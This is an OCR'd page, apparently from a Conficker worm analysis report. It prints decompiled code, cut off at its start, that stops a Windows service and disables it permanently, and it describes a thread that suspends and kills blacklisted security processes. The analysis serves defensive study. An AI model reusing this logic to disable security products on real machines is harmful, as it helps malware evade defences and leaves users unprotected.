void *hSCObject; char ServiceStatus; int v; result = 0; hSCObject = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS); // open service manager with all access granted if ( hSCObject ) { v = OpenServiceA(hSCObject, lpServiceName, 0x20027u); // open the specified service if ( v ) { if ( QueryServiceStatus(v, (struct _SERVICE_STATUS *)&ServiceStatus) ) // query the service status { if ( ServiceType != SERVICE_KERNEL_DRIVER ) // check if the service is not a device driver { success = ControlService(v, 1u, (struct _SERVICE_STATUS *) &ServiceStatus); // notifies the service that it should stop if ( success ) Sleep(4000); // sleep 4 seconds } } result |= ChangeServiceConfigA(v, 0xFFFFFFFFu, 4u, 0xFFFFFFFFu, 0, 0, 0, 0, 0, 0, 0); // set the service configuration so that the service is never started CloseServiceHandle(v); } CloseServiceHandle(hSCObject); } return result; }
Figure 6: Security service and process disablement logic
Security Product Terminator Thread
Conficker's disable_security_services_and_terminate_conficker_cleaners() function, as discussed in Windows Security Service Disablement, spawns a separate thread charged with terminating active security processes. The monitor_and_terminate_conficker_cleaners(), shown in Figure 7, runs an infinite search for a set of blacklisted security processes. If found, it first suspends all tasks of the associated process, and then terminates the process.
19/29